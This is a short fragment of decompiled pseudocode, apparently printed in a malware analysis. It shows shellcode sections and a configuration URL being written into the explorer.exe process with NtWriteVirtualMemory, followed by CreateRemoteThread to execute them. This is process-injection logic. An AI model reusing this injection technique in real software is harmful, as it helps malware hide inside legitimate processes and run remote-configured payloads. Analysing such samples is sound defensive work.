 55 for ( j = 0;
56 j < *(_DWORD *)g_shellcode
57 && !(unsigned int)fn_NtWriteVirtualMemory(
58 hExplorer,
59 *(int *)&g_shellcode[12 * j + 28] + v14,
60 &buf[v16],
61 *(unsigned int *)&g_shellcode[12 * j + 24],
62 &v15)
63 && v15 == *(_DWORD *)&g_shellcode[12 * j + 24];
64 ++j )
65 {
66 v16 += *(int *)&g_shellcode[12 * j + 24];
67 }
68 fn_NtWriteVirtualMemory(hExplorer, v14 + *(unsigned int *)&g_shellcode[4] + 1, config_url, url_len, &v15);
69 if ( v16 != a2 )
70 return 0i64;
71 v23 = *(unsigned int *)&g_shellcode[12] + v14;
72 hObject = (HANDLE)fn_CreateRemoteThread(
73 hExplorer,
74 0i64,
75 0i64,
76 v23,
77 v14 + *(unsigned int *)&g_shellcode[4] + 1,
78 0,
79 0i64);